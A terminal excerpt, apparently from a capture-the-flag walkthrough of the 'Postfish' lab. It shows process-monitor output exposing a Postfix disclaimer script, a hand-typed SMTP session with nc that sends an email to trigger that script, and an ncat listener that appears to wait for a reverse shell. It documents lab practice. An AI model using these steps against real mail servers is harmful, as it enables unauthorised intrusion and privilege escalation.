 2023/11/08 12:59:31 CMD: UID=0    PID=32130  | pipe -n dfilt -t unix flags=Rq user=filter argv=/etc/postfix/disclaime
r -f ${sender} -- ${recipient}
2023/11/08 12:59:31 CMD: UID=997  PID=32132  | pipe -n dfilt -t unix flags=Rq user=filter argv=/etc/postfix/disclaime
r -f ${sender} -- ${recipient}
2023/11/08 12:59:31 CMD: UID=997  PID=32137  | /bin/bash /etc/postfix/disclaimer -f it@postfish.off -- brian.moore@po
stfish.off
2023/11/08 12:59:31 CMD: UID=997  PID=32136  | /bin/bash /etc/postfix/disclaimer -f it@postfish.off -- brian.moore@po
stfish.off
2023/11/08 12:59:31 CMD: UID=997  PID=32135  | /bin/bash /etc/postfix/disclaimer -f it@postfish.off -- brian.moore@po
stfish.off
2023/11/08 12:59:31 CMD: UID=997  PID=32134  | /bin/bash /etc/postfix/disclaimer -f it@postfish.off -- brian.moore@po
stfish.off
2023/11/08 12:59:31 CMD: UID=997  PID=32138  |
2023/11/08 12:59:31 CMD: UID=0    PID=32140  |
2023/11/08 12:59:31 CMD: UID=997  PID=32139  | /usr/sbin/sendmail -f it@postfish.off -- brian.moore@postfish.off
2023/11/08 12:59:31 CMD: UID=997  PID=32141  | /usr/sbin/postdrop -r
2023/11/08 12:59:31 CMD: UID=0    PID=32142  |
2023/11/08 12:59:31 CMD: UID=0    PID=32144  | local -t unix
2023/11/08 12:59:31 CMD: UID=0    PID=32145  |
┌──(kali㉿kali)-[~/Postfish]
└─$ nc -v postfish.off 25
postfish.off [192.168.221.137] 25 (smtp) open
220 postfish.off ESMTP Postfix (Ubuntu)
helo hacker
250 postfish.off
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: Privilege Escalation
Hey Brian,
Just need some help getting root on your box would mind just passively recieving this email and not worrying about ho
w you can read everyone else's file like that is not creepy or anything. Anyway hope you are having a good week and a
s you have provide my brain some Fibrious Bran surround sending emails to automated scripts like yourself. I have lea
rnt:
- More SMTP
- Phishing CTF style
- Departments have email accounts
- To read the man page of services that scripts as to how they are executed.
Regard,
The IT Department
.
250 2.0.0 Ok: queued as 67C35458F9
┌──(kali㉿kali)-[~/Postfish]
└─$ rlwrap ncat -lvnp 8080
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8080
Ncat: Listening on 0.0.0.0:8080